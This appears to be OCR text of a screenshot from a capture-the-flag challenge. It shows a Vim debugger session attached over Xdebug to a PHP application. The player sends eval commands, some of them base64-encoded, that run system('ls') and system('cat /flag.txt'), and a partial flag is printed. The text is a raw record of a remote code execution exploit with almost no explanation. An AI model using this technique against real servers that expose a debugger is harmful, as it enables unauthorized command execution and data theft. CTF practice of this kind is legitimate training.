 1. root@150-95-181-66: ~ (ssh)
~ (zsh) ⌘1 root@150-95-181-6... ⌘2 ~ (zsh) ⌘3 root@150-95-181... ⌘4
->
/*{{{1*/ => eval: system('cat /flag.txt');
$command = 'eval';
EVAL_RESULT = (string) 'WHCTF{Xd3bug_1s_aw3so
/*}}}1*/
WATCH_WINDOW 17,0-1 Bot
[ Function Keys ] |
<F1> resize | [ Normal Mode ]
<F2> step into | ,e eval
<F3> step over |
<F4> step out |
HELP__WINDOW 1,1 Top
~
~
~
~
STACK_WINDOW 0,0-1 All
+-- 3 lines: 5 : recv <===== <?xml version="1.0" encod
6 : send =====> eval -i 6 -- c3lzdGVtKCdscycpOw==
+-- 3 lines: 6 : recv <===== <?xml version="1.0" encod
7 : send =====> eval -i 7 -- c3lzdGVtKCdjYXQgL2ZsYWcudH
+-- 3 lines: 7 : recv <===== <?xml version="1.0" encod
/app/phpinfo.php 0,0-1 All TRACE_WINDOW 31,1 Bot
eval -- system('cat /flag.txt');